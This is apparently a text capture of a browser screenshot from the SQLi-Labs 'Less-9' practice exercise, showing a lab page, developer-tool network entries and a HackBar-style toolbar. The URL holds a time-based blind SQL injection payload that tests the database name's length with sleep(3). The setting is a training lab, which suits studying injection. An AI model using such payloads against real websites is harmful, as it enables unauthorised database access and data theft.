 http://192.168.2.102:8080/Less-9/?id=1' and if(length(database())>8,sleep(3),1)--+ 90% Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.102:8080/Less-9/?id=1' and if(length(database())>8,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger { } Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(length(database())>8,sleep(3),1)--+ 192.168.2.102:8080 JS document html 707 B 707 B → 11 ms